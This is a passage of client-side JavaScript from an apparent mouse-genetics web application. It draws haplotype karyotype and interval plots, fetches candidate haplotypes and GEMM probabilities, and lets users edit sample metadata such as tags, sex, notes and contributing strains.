                                '../best-haplotype-candidates/626064a7183b6a619d4d1dc8/chr' +
                                interval.chr + '-' + startPos + '-' + stopPos + '.json';
                        $.getJSON(candHapURL, function(data) {
                            candidateHaplotypeTableBody.empty();
                            data.best_candidates.forEach(function(currCandidate) {
                                function makeHapLink(strainName) {
                                    var strainIdx = strainNames.indexOf(strainName);

                                    return ($('<a href="/standard-designation/' + encURIComp(strainName)
                                        + '.html" class="hap hap' + strainIdx + '">'
                                        + '<span id="sample-color-icon" class="fa fa-square" style="color: '
                                        + strainMap[strainName].color + ';"></span>'
                                        + escapeHtml(strainName) + '</a>'))
                                }

                                var tr = $(document.createElement('tr'));

                                var labelsTD = $(document.createElement('td'));
                                labelsTD.append(makeHapLink(currCandidate.haplotype_1));
                                if(currCandidate.haplotype_1 !== currCandidate.haplotype_2) {
                                    labelsTD.append($(document.createTextNode(' | ')));
                                    labelsTD.append(makeHapLink(currCandidate.haplotype_2));
                                }
                                tr.append(labelsTD);

                                var likelihoodTD = $(document.createElement('td'));
                                likelihoodTD.text(currCandidate.neg_log_likelihood.toFixed(2));
                                tr.append(likelihoodTD);

                                candidateHaplotypeTableBody.append(tr);
                            });

                            updateHaplotypeLinkHoverListeners();

                            // see if we have a pending find
                            findCandidateHapsReq = null;
                            if(findCandidateHapsWaiting) {
                                findCandidateHapsWaiting = false;
                                findCandidateHaps();
                            }
                        }).fail(function() {
                            showErrorMessage('An error occurred while calculating candidate haplotypes.');
                        }).always(function() {
                            candidateHaplotypeTableOverlay.overlayActive(false);
                        });
                    }
                }
            }

            var gemmTable = $('#gemm-table');
            var gemmTableOverlay = new ElemOverlay(
                    gemmTable,
                    $('<span><span class="fa fa-refresh fa-spin" aria-hidden="true"></span> Calculating GEMM Probabilities</span>'));
            var gemmTableBody = $('#gemm-table-body');
            //TODO: this doesn't appear to be necessary. leaving in for now in case its needed later
            //gemmTableOverlay.overlayActive(true);

            $.getJSON("/sample/626064a7183b6a619d4d1dc8/gemm-probs.json", function (data) {
                    if (data.gemm_probs.length) {
                        gemmTableBody.empty();
                        data.gemm_probs.forEach(function (gemProbPair) {
                            var gemmName = gemProbPair[0];
                            var gemmProb = gemProbPair[1];
                            var tr = $(document.createElement('tr'));

                            var labelsTD = $(document.createElement('td'));
                            labelsTD.text(gemmName);
                            tr.append(labelsTD);

                            var likelihoodTD = $(document.createElement('td'));
                            if(gemmProb === null) {
                                likelihoodTD.text('N/A');
                            } else {
                                likelihoodTD.text(gemmProb.toFixed(4));
                            }
                            tr.append(likelihoodTD);

                            gemmTableBody.append(tr);
                        });
                    }
                }).fail(function () {
                    //TODO: need to know what's going on when this fails for a non-logged in user
                    //letting this fail for now as the plot still gets rendered
                    //showErrorMessage('An error occurred while calculating GEMM probabilities.');
                    console.log('An error occurred while calculating GEMM probabilities.');
                }).always(function () {
                    gemmTableOverlay.overlayActive(false);
                });

            var interval = null;
            var lastChr = null;
            var updateIntervalButton = $('#update-interval-button');
            var clearIntervalButton = $('#clear-interval-button');
            var intervalText = $('#interval-edit');
            var gotoEnsemblLink = $('#goto-ensembl-link');
            var gotoUCSCLink = $('#goto-ucsc-link');
            gotoEnsemblLink.addClass('disabled');
            gotoUCSCLink.addClass('disabled');

            var updateIntervalDP = new DelayedPreemptable();

            function updateInterval(newInterval) {
                if(interval === null || lastChr !== newInterval.chr) {
                    // get the snp data for the plots
                    getSNPData(sample._id, newInterval.chr, hapIntervalPlot);
                    getSNPData(sample.current_comp, newInterval.chr, hapIntervalCompPlot);
                    lastChr = newInterval.chr;
                }

                interval = newInterval;

                if(newInterval === null) {
                    intervalText.val('');
                    gotoEnsemblLink.addClass('disabled');
                    gotoUCSCLink.addClass('disabled');
                } else {
                    newInterval.endPos = newInterval.startPos + newInterval.size - 1;
                    if(Math.round(newInterval.startPos / 1000000) == newInterval.startPos / 1000000 &&
                       Math.round(newInterval.endPos / 1000000) == newInterval.endPos / 1000000) {
                        intervalText.val(
                                'Chr' + newInterval.chr + ':' +
                                (newInterval.startPos / 1000000) + 'Mb-' +
                                (newInterval.endPos / 1000000) + 'Mb');
                    } else {
                        intervalText.val(
                                'Chr' + newInterval.chr + ':' +
                                Math.round(newInterval.startPos) + '-' +
                                Math.round(newInterval.endPos));
                    }

                    // update the "go to" genome browser links for the new interval
                    var startPos = interval.startPos;
                    var stopPos = interval.startPos + interval.size - 1;
                    if(startPos < 0) {
                        startPos = 0;
                    }
                    if(stopPos > startPos) {
                        var rangeStr = encodeURIComponent(interval.chr + ':' + startPos + '-' + stopPos);
                        gotoEnsemblLink.attr(
                                'href',
                                'http://ensembl.org/Mus_musculus/Location/View?r=' + rangeStr);
                        gotoUCSCLink.attr(
                                'href',
                                'https://genome.ucsc.edu/cgi-bin/hgTracks?db=mm10&position=chr' + rangeStr);
                    }
                    gotoEnsemblLink.removeClass('disabled');
                    gotoUCSCLink.removeClass('disabled');
                }

                hapKaryoPlot.zoomInterval(newInterval);
                hapIntervalPlot.zoomInterval(newInterval);
                hapIntervalCompPlot.zoomInterval(newInterval);

                // don't update haplotypes unless we have at least 1 sec of quiet time.
                updateIntervalDP.delay(findCandidateHaps, 1000);
            }

            clearIntervalButton.click(function() {
                updateInterval(null);
            });

            updateIntervalButton.click(function() {
                updateInterval(parseInterval(intervalText.val()));
            });

            var editTagsInput = $('#edit-tags-input');
            var tagLinksPanel = $('#tag-links');

            var editPosEngTgtsInput = $('#edit-pos-eng-tgt-input');
            var posEngTgtLinks = $('#pos-eng-tgt-links');
            var editNegEngTgtsInput = $('#edit-neg-eng-tgt-input');
            var negEngTgtLinks = $('#neg-eng-tgt-links');

            var sampleUpdateSpinner = $('#sample-update-spinner');
            var editSampleButton = $('#edit-sample-button');
            var saveSampleButton = $('#save-sample-button');
            var cancelSampleButton = $('#cancel-sample-button');
            var runHaplotypingButton = $('#run-haplotyping');

            var readonlyHaplotypesPanel = $('.readonly-haplotypes-panel');
            var readonlyCompHaplotypesPanel = $('.readonly-comp-haplotypes-panel');

            var editSampleIDInput = $('#edit-sampleid-input');

            var editStandardDesignationInput = $('#edit-standarddesignation-input');
            var readonlyStandardDesignationPanel = $('#readonly-standarddesignation');

            var editNotesInput = $('#edit-notes-input');
            var readonlyNotesPanel = $('#readonly-notes');

            var sampleIsPublicCheckbox = $('#sample-is-public-checkbox');
            var readonlySampleVisibility = $('#readonly-sample-visibility');

            var editStrainIdInput = $('#edit-strain-id-input');
            var readonlyStrainId = $('#readonly-strain-id');

            var editSexSelect = $('#edit-sex-select');
            var readonlySex = $('#readonly-sex');

            function updateSex(newSex) {
                sex = newSex;

                var sexLower = newSex.toLowerCase();
                if(['female', 'male', 'unknown'].indexOf(sexLower) === -1) {
                    editSexSelect.val('unknown');
                } else {
                    editSexSelect.val(sexLower);
                }
                readonlySex.text(newSex);
            }

            function updateSampleStrainId(newSampleStrainId) {
                readonlyStrainId.html(newSampleStrainId);
            }

            function updateSampleIsPublic(newSampleIsPublic) {
                sample.is_public = newSampleIsPublic;

                sampleIsPublicCheckbox.prop('checked', newSampleIsPublic);
                readonlySampleVisibility.text(newSampleIsPublic ? 'Publicly Visible' : 'Requires Login');
            }

            editStandardDesignationInput.tokenfield({
                autocomplete: {
                    source: allSds.map(function(stdes) {
                        return {
                            label: stdes,
                            value: stdes
                        }
                    }),
                    delay: 100,
                    autoFocus: true,
                    minLength: 1
                },
                showAutocompleteOnFocus: true,
                createTokensOnBlur: true
            });

            editTagsInput.tokenfield({
                autocomplete: {
                    source: allTags.map(function(tag) {
                        return {
                            label: tag,
                            value: tag
                        }
                    }),
                    delay: 100,
                    autoFocus: true,
                    minLength: 1
                },
                showAutocompleteOnFocus: true,
                createTokensOnBlur: true
            });

            function updateSampleTags(newSampleTags) {
                newSampleTags.sort(function(x, y) {
                    return x.localeCompare(y);
                });
                sample.tags = newSampleTags;
                tagLinksPanel.empty();
                // TODO replace the haplotype-strain check
                var haplotypeStrainTagPresent = false;
                newSampleTags.forEach(function(tag, i) {
                    if(tag === 'haplotype-strain') {
                        haplotypeStrainTagPresent = true;
                    }

                    if(i >= 1) {
                        tagLinksPanel.append(document.createTextNode(', '));
                    }
                    tagLinksPanel.append('<a href="../tag/' + encURIComp(tag) + '.html">' + tag + '</a>');
                });

                editTagsInput.tokenfield('setTokens', newSampleTags.map(function(tag) {
                    return {
                        label: tag,
                        value: tag
                    }
                }));
            }

            var engTgtsTokenfieldParams = {
                autocomplete: {
                    source: allEngTgts.map(function(engTgt) {
                        return {
                            label: engTgt,
                            value: engTgt
                        }
                    }),
                    delay: 100,
                    autoFocus: true,
                    minLength: 1
                },
                showAutocompleteOnFocus: true,
                createTokensOnBlur: true
            };

            function createEngTgtToken(e) {
                // before a target is generated make sure it is valid (i.e. it should be
                // in the allEngTgts list
                var value = e.attrs.value;
                return allEngTgts.indexOf(value) >= 0;
            }

            editPosEngTgtsInput.tokenfield(engTgtsTokenfieldParams);
            editPosEngTgtsInput.on('tokenfield:createtoken', createEngTgtToken);
            editNegEngTgtsInput.tokenfield(engTgtsTokenfieldParams);
            editNegEngTgtsInput.on('tokenfield:createtoken', createEngTgtToken);

            function updateCtrlEngTgts(newEngTgts, isPosCtrl) {
                newEngTgts.sort(function(x, y) {
                    return x.localeCompare(y);
                });

                var samplePropStr = null;
                var tgtInput = null;
                var linksPanel = null;
                if(isPosCtrl) {
                    samplePropStr = 'pos_ctrl_eng_tgts';
                    tgtInput = editPosEngTgtsInput;
                    linksPanel = posEngTgtLinks;
                } else {
                    samplePropStr = 'neg_ctrl_eng_tgts';
                    tgtInput = editNegEngTgtsInput;
                    linksPanel = negEngTgtLinks;
                }
                sample[samplePropStr] = newEngTgts;

                linksPanel.empty();
                if(newEngTgts.length) {
                    newEngTgts.forEach(function (tgt, i) {
                        if (i >= 1) {
                            // TODO add links here rather than text nodes once we have
                            // pages for engineered targets
                            linksPanel.append(document.createTextNode(', '));
                        }
                        linksPanel.append(document.createTextNode(tgt));
                    });
                } else {
                    linksPanel.text('None');
                }
                tgtInput.tokenfield('setTokens', newEngTgts.map(function(tgt) {
                    return {
                        label: tgt,
                        value: tgt
                    };
                }));
            }

            function updateStandardDesignation(newStandardDesignation) {
                sample.standard_designation = newStandardDesignation;

                readonlyStandardDesignationPanel.empty();
                if(newStandardDesignation) {
                    readonlyStandardDesignationPanel.append(
                            '<a href="../standard-designation/' + encURIComp(newStandardDesignation) + '.html">' +
                            newStandardDesignation + '</a>');
                }

                editStandardDesignationInput.val(newStandardDesignation);
            }

            updateStandardDesignation(sample.standard_designation);

            function updateNotes(newNotes) {
                if(!newNotes) {
                    newNotes = '';
                }
                readonlyNotesPanel.empty();
                sample.notes = newNotes;
                newNotes.split(/\n/).forEach(function(line) {
                    var p = $(document.createElement('p'));
                    p.text(line);
                    readonlyNotesPanel.append(p);
                });

                editNotesInput.val(newNotes);
            }

            updateNotes(sample.notes);

            function updateHaplotypeCandidacy(status) {
                sample.haplotype_candidate = status;
            }

            var contribStrainTokensInput = $('#contrib-strains-tokens');

            contribStrainTokensInput.tokenfield({
                autocomplete: {
                    source: strainNames,
                    delay: 100,
                    autoFocus: true
                },
                showAutocompleteOnFocus: true,
                createTokensOnBlur: true,
                limit: 15
            });

            contribStrainTokensInput.on('tokenfield:createtoken', function(e) {
                return strainNames.indexOf(e.attrs.value) >= 0;
            });

            var strainTS = {};
            var changes = [];

            // gets all last_update timestamps for contributing strains
            function getLastContributingCandidateUpdates() {
                sample.contributing_strains.forEach(function (strain) {
                    var url = '/get-hap-candidate-ts/' + strain.replace("/", "@");
                    $.getJSON(url, function (data) {
                        if(data.last_update) {
                            strainTS[strain] = data.last_update;
                        }
                        else {
                            strainTS[strain] = null
                        }
                    });
                });
            }

            // makes bootstrap alert with links to all of the candidate strains that were changed since last haplotyping
            function alertUserOfUpdates() {
                if(changes.length > 0) {
                    var updateAlert = $("#update-alert");

                    var strainsList = "";
                    changes.forEach(function(strain) {
                        strainsList += ("<i><a href='" + strainMap[strain].url + "'>" + strain + "</a></i><br/>")
                    });
                    strainsList += "<br/>";

                    updateAlert.html(
                        '<div class="alert alert-info fade in"> ' +
                            '<button type="button" class="close" data-dismiss="alert" aria-label="Close">\n' +
                            '    <span aria-hidden="true">&times;</span>\n' +
                            '</button>' +
                            '<h3>Just so you know</h3>' +
                            '<hr>' +
                            '<p>It appears that since the last time haplotype probabilities were calculated on this ' +
                            'sample, there have been changes in the following contributing strain sample(s)' +
                            ':<br/><br/>' +
                            strainsList +
                            'These changes may or may not affect the haplotype probabilities if you re-run the ' +
                            'haplotype calculations at this time.<br/><br/>' +
                        '</div>');

                    updateAlert.animate({bottom: "5%"}, 300);
                }
            }

            // iterates through the contributing strains and checks for newer last_update
            function checkForUpdatesSinceHaplotyping() {
                var contrStrains = Object.keys(strainTS);

                var refTS = new Date(sample.last_haplotyping);

                contrStrains.forEach(function(strain) {
                    if(strainTS[strain]) {
                        var compTS = new Date(strainTS[strain]);

                        if(refTS < compTS) {
                            changes.push(strain);
                        }
                    }
                });

                alertUserOfUpdates();
            }

            // only check contributing strains for updates if the sample isn't a candidate
            if(!sample.haplotype_candidate) {
                getLastContributingCandidateUpdates();
                setTimeout(checkForUpdatesSinceHaplotyping, 6000);
            }

            function updateHaplotypeStrains(newContribStrains) {
                sample['contributing_strains'] = discardDupElems(newContribStrains);
                var sortedContribStrains = sample['contributing_strains'].concat().sort();

                hapKaryoPlot.drawLegend(strainMap, sortedContribStrains, 900);
                hapIntervalPlot.drawLegend(strainMap, sortedContribStrains, 150);

                readonlyHaplotypesPanel.empty();
                sortedContribStrains.forEach(function(strain, i) {
                    if(i >= 1) {
                        readonlyHaplotypesPanel.append(document.createTextNode(', '));
                    }
                    var strainIdx = strainNames.indexOf(strain);

                    var haploLink = $(
                            '<a href="' + strainMap[strain].url + '" class="hap hap' + strainIdx + '">'
                            + '<span id="sample-color-icon" class="fa fa-square" style="color: ' + strainMap[strain].color + ';"></span>'
                            + escapeHtml(strain)
                            + '</a>');

                    readonlyHaplotypesPanel.append(haploLink);
                });
                updateHaplotypeLinkHoverListeners();
                contribStrainTokensInput.tokenfield('setTokens', sample['contributing_strains']);
            }

            /**
             * creates the list of haplo links and svg legend based on the contributing
             * strains for the comparison sample
             *
             * @param contribStrains - list of all contributing strains for the comparison sample
             */
            function updateCompHaplotypeStrains(contribStrains) {
                var sortedContribStrains = contribStrains.concat().sort();

                hapIntervalCompPlot.drawLegend(strainMap, sortedContribStrains, 150);

                readonlyCompHaplotypesPanel.empty();
                sortedContribStrains.forEach(function(strain, i) {
                    if(i >= 1) {
                        readonlyCompHaplotypesPanel.append(document.createTextNode(', '));
                    }
                    var strainIdx = strainNames.indexOf(strain);

                    var haploLink = $(
                            '<a href="' + strainMap[strain].url + '" class="hap hap' + strainIdx + '">'
                            + '<span id="sample-color-icon" class="fa fa-square" style="color: ' + strainMap[strain].color + ';"></span>'
                            + escapeHtml(strain)
                            + '</a>');

                    readonlyCompHaplotypesPanel.append(haploLink);
                    updateHaplotypeLinkHoverListeners();
                });
            }

            function updateSampleID(newSampleID) {
                sampleID = newSampleID;

                var readonlySampleIDText = newSampleID;
                if(sample.other_ids) {
                    readonlySampleIDText += ' (' + sample.other_ids.join(', ') + ')';
                }

                $('[data-sampleid]').text(readonlySampleIDText);
                editSampleIDInput.val(newSampleID);
            }

            function switchEditSampleView(isEdit) {
                $('[data-display-when="sample-edit"]').css('display', isEdit ? '' : 'none');
                $('[data-display-when="sample-readonly"]').css('display', isEdit ? 'none' : '');
            }
            editSampleButton.click(function() {switchEditSampleView(true);});

            function resetEdits() {
                // restore old values to inputs so that if the user clicks edit again they
                // won't be presented with the values that they just cancelled.
                //TODO: use js var
                $('#edit-owner-input').val('Laura Reinholdt');
                updateSampleTags(sample.tags);
                updateStandardDesignation(sample.standard_designation);
                updateHaplotypeStrains(sample.contributing_strains);
                updateSampleID(sampleID);
                updateNotes(sample.notes);
                updateSampleIsPublic(sample.is_public);
                updateSex(sex);
                updateCtrlEngTgts(sample.pos_ctrl_eng_tgts, true);
                updateCtrlEngTgts(sample.neg_ctrl_eng_tgts, false);
            }
            cancelSampleButton.click(function() {
                switchEditSampleView(false);
                resetEdits();
            });

            runHaplotypingButton.click(function() {
                runHaplotypingButton
                    .attr("disabled", true)
                    .html("<i class='fa fa-circle-o-notch fa-spin' aria-hidden='true'></i> Running...");

                var postData = {};

                postData['contributing_strains'] = JSON.stringify(sample.contributing_strains);
                postData['last_haplotyping'] = true;

                saveTagRequest = $.ajax({
                    type: "POST",
                    url: "/sample/626064a7183b6a619d4d1dc8.json",
                    data: postData,
                    dataType: 'json',
                    success: function(data) {
                        var updateTs = data.ts + ' by ';
                        $('#lastupdate').text(updateTs);

                        // This time stamp will mirror the last update.
                        // On reload, a more indepth time stamp will replace it.
                        $("#lasthaplotype").html(data.ts
                            + '<button id="run-haplotyping" type="button" class="btn btn-info btn-sm">'
                            + '<span class="glyphicon glyphicon-repeat" aria-hidden="true"></span> '
                            + 'Recalculate Haplotypes </button>');
                        updateHaplotypeStrains(sample.contributing_strains);
                        updateHaplotypeSVG();
                    }
                }).fail(function() {
                    showErrorMessage('We ran into something while running the haplotype calculations. Please try again.');
                }).always(function() {
                    saveTagRequest = null;
                    sampleUpdateSpinner.css('display', 'none');
                });

                // keep button disabled for 30 seconds to keep users from sending multiple requests
                setTimeout(function() {
                    runHaplotypingButton
                        .attr("disabled", false)
                        .html("<span class='glyphicon glyphicon-repeat' aria-hidden='true'></span> Recalculate Haplotypes");
                }, 30000)
            });

            var saveTagRequest = null;
            saveSampleButton.click(function() {
                var newSampleID = editSampleIDInput.val();
                if(newSampleID === "") {
                    showErrorMessage('The sample must have a sample ID');
                } else {
                    if(saveTagRequest !== null) {
                        saveTagRequest.abort();
                        saveTagRequest = null;
                        sampleUpdateSpinner.css('display', 'none');
                    }

                    var postData = {};

                    var newPosCtrlEngTgts = editPosEngTgtsInput.tokenfield('getTokens').map(function(x) {
                        return x.value;
                    });
                    newPosCtrlEngTgts = discardDupElems(newPosCtrlEngTgts);
                    var posCtrlEngTgtsChanged = !arraysEq(newPosCtrlEngTgts, sample.pos_ctrl_eng_tgts);
                    if(posCtrlEngTgtsChanged) {
                        postData['pos_ctrl_eng_tgts'] = JSON.stringify(newPosCtrlEngTgts);
                    }

                    var newNegCtrlEngTgts = editNegEngTgtsInput.tokenfield('getTokens').map(function(x) {
                        return x.value;
                    });
                    newNegCtrlEngTgts = discardDupElems(newNegCtrlEngTgts);
                    var negCtrlEngTgtsChanged = !arraysEq(newNegCtrlEngTgts, sample.neg_ctrl_eng_tgts);
                    if(negCtrlEngTgtsChanged) {
                        postData['neg_ctrl_eng_tgts'] = JSON.stringify(newNegCtrlEngTgts);
                    }

                    var newTags = discardDupElems(editTagsInput.tokenfield('getTokens').map(function(x) {
                        return x.value;
                    }));
                    var tagsChanged = !arraysEq(newTags, sample.tags);
                    if(tagsChanged) {
                        postData['tags'] = JSON.stringify(newTags);
                    }

                    var newContribStrainTokens = contribStrainTokensInput.tokenfield('getTokens');
                    var newContribStrains = discardDupElems(newContribStrainTokens.map(function(tok) {
                        return tok.value
                    }));
                    newContribStrains.sort();
                    var contribStrainsChanged = !arraysEq(newContribStrains, sample.contributing_strains.sort());
                    var haplotyping_timestamp = new Date(Date.now());
                    if(contribStrainsChanged) {
                        postData['contributing_strains'] = JSON.stringify(newContribStrains);
                        postData['last_haplotyping'] = haplotyping_timestamp;
                    }


                    var sampleIDChanged = newSampleID !== sampleID;
                    if(sampleIDChanged) {
                        postData['sample_id'] = newSampleID;
                    }

                    var owner = $('#edit-owner-input').val();
                    postData['owner'] = owner;

                    var newStrainId = editStrainIdInput.val();
                    var StrainIdChanged = newStrainId !== strainID;
                    if(StrainIdChanged) {
                        postData['strain_id'] = newStrainId;
                    }

                    var newSex = editSexSelect.val();
                    var sexChanged = newSex !== sex;
                    if(sexChanged) {
                        postData['sex'] = newSex;
                    }

                    var newStandardDesignation = editStandardDesignationInput.val();
                    var standardDesignationChanged = newStandardDesignation != sample.standard_designation;
                    if(standardDesignationChanged) {
                        postData['standard_designation'] = newStandardDesignation;
                    }

                    var hapCandidate = $('#hap-candidate-checkbox').prop('checked');
                    var hcChanged = hapCandidate !== sample.haplotype_candidate;
                    if(hcChanged) {
                        postData['hap_cand'] = hapCandidate;
                    }

                    var allowUpdate = true;
                    if(hapCandidate === true) {
                        //make sure there is at least one, and only one strain name applied
                        var strainList = newStandardDesignation.split(",");
                        if(strainList.length !== 1 || strainList[0] === '') {
                            showErrorMessage('A haplotype candidate must have one strain name');
                            allowUpdate = false;
                        } else {
                            // only show this message the sample is being assigned as a haplotype candidate and has unknown sex
                            if(newSex === 'unknown' && (hcChanged && hapCandidate)) {
                                showErrorMessage("Your sample's sex must be set to either male or female in order to be considered as a haplotype candidate.");
                                allowUpdate = false;
                            } else {
                                /** we have only one strain name so we can check if
                                 * its been assigned to any other haplotype candidate samples
                                 * TODO: parse json */

                                var pdata = {};
                                pdata['strain_name'] = newStandardDesignation;
                                pdata['platform'] = 'GigaMUGA';

                                $.ajax({
                                    type: "POST",
                                    async: false,
                                    url: "/check_hap_cands.json",
                                    data: pdata,
                                    dataType: 'json',
                                    success: function(data) {
                                        var changedToHapCand = (hcChanged && hapCandidate);
                                        // results will be non-empty if this sample was a haplotype candidate prior to
                                        // updating so we have to check whether the sample was just changed to be a
                                        // haplotype candidate
                                        if (data.results !== 'none' && changedToHapCand) {
                                            var tempMsg = 'There is already another sample found which is designated as ' +
                                                'haplotype candidate for <b>' + newStandardDesignation + '</b> with the ' +
                                                '<b>GigaMUGA</b> platform. If you wish to replace one of the ' +
                                                'following haplotype candidates, you must remove the candidacy status of the ' +
                                                'sample you wish to replace. Follow the link below to the existing haplotype' +
                                                " candidate's sample page to make changes before proceeding.<br><br>";
                                            $.each(data.results, function(item) {
                                                tempMsg += '<a href="/sample/' + data.results[item].sampleId + '.html" target="blank">' +
                                                    'Sample: ' + data.results[item].sampleName + '</a><br>';
                                            });
                                            showErrorMessage(tempMsg);
                                            allowUpdate = false;
                                        }
                                    }
                                });
                            }
                        }
                    }

                    var newNotes = editNotesInput.val();
                    var notesChanged = newNotes != sample.notes;
                    if(notesChanged) {
                        postData['notes'] = newNotes;
                    }

                    var newSampleIsPublic = sampleIsPublicCheckbox.prop('checked');
                    var sampleIsPublicChanged = newSampleIsPublic !== sample.is_public;
                    if(sampleIsPublicChanged) {
                        postData['is_public'] = newSampleIsPublic;
                    }

                    if(allowUpdate) {
                        saveTagRequest = $.ajax({
                            type: "POST",
                            url: "/sample/626064a7183b6a619d4d1dc8.json",
                            data: postData,
                            dataType: 'json',
                            success: function(data) {
                                //clear warning message and hide div
                                $('#msg').html('');
                                $('#warning').hide();
                                var updateTs = data.ts + ' by ';
                                $('#lastupdate').text(updateTs);

                                $('#readonly-owner').text(owner);

                                if(tagsChanged) {
                                    updateSampleTags(newTags);
                                }
                                if(posCtrlEngTgtsChanged) {
                                    updateCtrlEngTgts(newPosCtrlEngTgts, true);
                                }
                                if(negCtrlEngTgtsChanged) {
                                    updateCtrlEngTgts(newNegCtrlEngTgts, false);
                                }
                                if(contribStrainsChanged) {
                                    updateHaplotypeStrains(newContribStrains);
                                    updateHaplotypeSVG();
                                }
                                if(sampleIDChanged) {
                                    updateSampleID(newSampleID);
                                }
                                if(hcChanged) {
                                    updateHaplotypeCandidacy(hapCandidate);
                                    $('#hap-candidate').text(hapCandidate);
                                    $('#hap-candidate-checkbox').prop('checked', hapCandidate);
                                }
                                if(standardDesignationChanged) {
                                    updateStandardDesignation(newStandardDesignation);
                                }
                                if(notesChanged) {
                                    updateNotes(newNotes);
                                }
                                if(sampleIsPublicChanged) {
                                    updateSampleIsPublic(newSampleIsPublic);
                                }
                                if(StrainIdChanged) {
                                    updateSampleStrainId(newStrainId);
                                }
                                if(sexChanged) {
                                    updateSex(newSex);
                                    updateHaplotypeSVG();
                                }
                            }
                        }).fail(function() {
                            showErrorMessage('An error occurred while saving sample.');
                        }).always(function() {
                            saveTagRequest = null;
                            sampleUpdateSpinner.css('display', 'none');
                        });

                        switchEditSampleView(false);
                    }
                }
            });

            var svg = d3.select('#hapkaryoplot-svg');

            var hapKaryoPlot = new HaploKaryoPlot({
                name: "karyoplot",
                svg: svg,
                width: 900,
                height: 900,
                chrSizes: mm10ChrSizes
            });

            hapKaryoPlot.zoomIntervalChange = updateInterval;

            var intervalSVG = d3.select("#hapintervalplot-svg");

            var hapIntervalPlot = new HaploKaryoPlot({
                name: "interval-reference",
                svg: intervalSVG,
                width: 900,
                height: 150,
                chrSizes: mm10ChrSizes,
                intervalMode: true
            });

            var intervalCompSVG = d3.select("#hapintervalplot-comp-svg");

            var hapIntervalCompPlot = new HaploKaryoPlot({
                name: "interval-comparison",
                svg: intervalCompSVG,
                width: 900,
                height: 150,
                chrSizes: mm10ChrSizes,
                intervalMode: true
            });

            hapIntervalPlot.zoomIntervalChange = updateInterval;
            hapIntervalCompPlot.zoomIntervalChange = updateInterval;

            function highlightHaplotype(strainName) {
                clearHaplotypeHightlight();
                var strainIdx = strainNames.indexOf(strainName);

                svg.selectAll('rect.hap').style('fill-opacity', 0.25);
                svg.selectAll('rect.hap' + strainIdx).style({
                    'fill-opacity': null,
                    'stroke': '#000000'
                });
                intervalSVG.selectAll('rect.hap').style('fill-opacity', 0.25);
                intervalSVG.selectAll('rect.hap' + strainIdx).style({
                    'fill-opacity': null,
                    'stroke': '#000000'
                });
                intervalCompSVG.selectAll('rect.hap').style('fill-opacity', 0.25);
                intervalCompSVG.selectAll('rect.hap' + strainIdx).style({
                    'fill-opacity': null,
                    'stroke': '#000000'
                });
                $('a.hap' + strainIdx).css({
                    'box-shadow': '0px 0px 15px 2px ' + strainMap[strainName].color
                });
            }

            function clearHaplotypeHightlight() {
                svg.selectAll('rect.hap').style({
                    'fill-opacity': null,
                    'stroke': null
                });
                intervalSVG.selectAll('rect.hap').style({
                    'fill-opacity': null,
                    'stroke': null
                });
                intervalCompSVG.selectAll('rect.hap').style({
                    'fill-opacity': null,
                    'stroke': null
                });
                $('a.hap').css({
                    'box-shadow': ''
                });
            }

            function updateHaplotypeLinkHoverListeners() {
                strainNames.forEach(function(strainName, i) {
                    $('a.hap' + i).hover(
                        function() {
                            highlightHaplotype(strainName);
                        },
                        function() {
                            clearHaplotypeHightlight(strainName);
                        }
                    );
                });
            }

            //looks like this is where the hover events for the highlight haplotype plot
            // are being registered
            hapKaryoPlot.mouseOverHaplotype = highlightHaplotype;
            hapKaryoPlot.mouseOutHaplotype = clearHaplotypeHightlight;

            var haploSnpConcordance = $('#haplo-snp-concordance');
            var updateHaplotypeSVGTimeoutID = null;
            var hkPlot = $('#hapkaryoplot');
            var hkpOverlay = new ElemOverlay(hkPlot, $('<span><span class="fa fa-refresh fa-spin" aria-hidden="true"> \
                </span> Generating Genome Karyotype Plot</span>'));

            function updateHaplotypeSVG() {
                hkpOverlay.overlayActive(true);
                $.getJSON("/sample/626064a7183b6a619d4d1dc8/viterbi-haplotypes.json", function(data) {
                    hapKaryoPlot.updateHaplotypes(data, strainMap, strainNames);
                    hapIntervalPlot.updateHaplotypes(data, strainMap, strainNames);
                    var concordantPercent = data.viterbi_haplotypes.concordant_percent;
                    haploSnpConcordance.text(
                            concordantPercent === null ? 'N/A' : concordantPercent.toFixed(2) + '%');

                    if(anyResultsPending(data)) {
                        if(updateHaplotypeSVGTimeoutID !== null) {
                            // to prevent a pileup of timeout events clear any existing timeout
                            window.clearTimeout(updateHaplotypeSVGTimeoutID);
                        }
                        updateHaplotypeSVGTimeoutID = window.setTimeout(updateHaplotypeSVG, haplotypePollingIntervalMillisecs);
                    }
                }).fail(function() {
                    showErrorMessage('An error occurred while updating haplotypes.');
                }).always(function () {
                    hkpOverlay.overlayActive(false);
                });
            }

            /**
             * gathers data for the comparison sample svg
             * @param compId - sample id of the selected comparison sample to view
             * @param attempt - number of times to attempt data retrieval before it gives up
             */
            function updateComparisonSVG(compId, attempt) {
                attempt--;

                // if user is not logged in, don't make request
                if (typeof compId === "undefined") {
                    return;
                }

                var haplotypesURL = "/sample/" + compId + "/viterbi-haplotypes.json";
                $.getJSON(haplotypesURL, function(data) {
                    hapIntervalCompPlot.updateHaplotypes(data, strainMap, strainNames);
                    updateCompHaplotypeStrains(data.contributing_strains);

                    // if data is still pending and we still have attempts left,
                    // try getting data again
                    if(anyResultsPending(data) && attempt > 0) {
                        if(updateHaplotypeSVGTimeoutID !== null) {
                            // to prevent a pileup of timeout events clear any existing timeout
                            window.clearTimeout(updateHaplotypeSVGTimeoutID);
                        }
                        updateHaplotypeSVGTimeoutID = window.setTimeout(function() {
                            updateComparisonSVG(compId, attempt)
                            }, haplotypePollingIntervalMillisecs
                        );
                    }
                    // if no attempts left, inform user that no data turned up
                    else if(anyResultsPending(data) && attempt === 0) {
                        d3.select("[class=snps-interval-comparison]").selectAll("*").remove();
                        d3.select("[class=no-data-overlay]").remove();
                        hapIntervalCompPlot.drawOverlay("no data to show", 225);
                    }
                }).fail(function() {
                    showErrorMessage('An error occurred while updating haplotypes.');
                });
            }

            var alertDiv = $("#alertDiv");

            /**
             * retrieves data on SNPs within a given sample and chromosome
             *
             * @param sampleId - the sample to search for
             * @param chr - the chromosome to search for
             * @param plotToUpdate - the plot that needs to receive the SNP data
             */
            function getSNPData(sampleId, chr, plotToUpdate) {

                // if user is not logged in, don't make request
                if (typeof sampleId === "undefined") {
                    return;
                }

                var snpsURL = "/snps.json/" + sampleId + "/" + chr;
                $.getJSON(snpsURL, function(data) {
                    plotToUpdate.updateSNPBar(data);
                }).fail(function() {
                    if (plotToUpdate == hapIntervalCompPlot) {
